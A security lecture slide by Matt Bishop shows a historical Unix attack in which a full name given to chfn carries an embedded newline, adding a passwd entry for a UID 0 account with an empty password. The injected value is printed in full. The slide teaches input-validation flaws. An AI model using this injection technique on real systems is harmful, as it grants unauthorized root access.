 In Detail

• Password file contains:

mab:zbcdefghijklm:1032:60:Matt Bishop:/u/mab:/bin/csh

• Call chfn and enter this as your new name:

Matt Bishop:/u/mab:/bin/csh^V^Jmr::0:0:Gotcha!

– ^V is literal

– Note empty password field after the new line

• After the change, you have:

mab:zbcdefghijklm:1032:60:Matt Bishop:/u/mab:/bin/csh
mr::0:0:Gotcha!:/u/mab:/bin/csh

in place of the single line

©2002 by Matt Bishop.
All rights reserved.

Slide #86